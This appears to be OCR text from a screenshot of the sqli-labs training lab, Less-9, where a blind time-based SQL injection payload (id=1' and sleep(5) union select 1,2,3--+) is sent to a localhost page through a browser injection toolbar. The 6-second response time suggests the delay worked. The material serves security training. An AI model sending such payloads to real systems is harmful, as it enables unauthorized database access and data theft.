 Less-9 Blind- Time based- S...
127.0.0.1/sqli-labs-master/Less-9/?id=1'  and sleep(5) union select 1,2,3--- 110% 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-9/?id=1'  and sleep(5) union select 1,2,3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 1个请求, 0.69 KB, 6.02 秒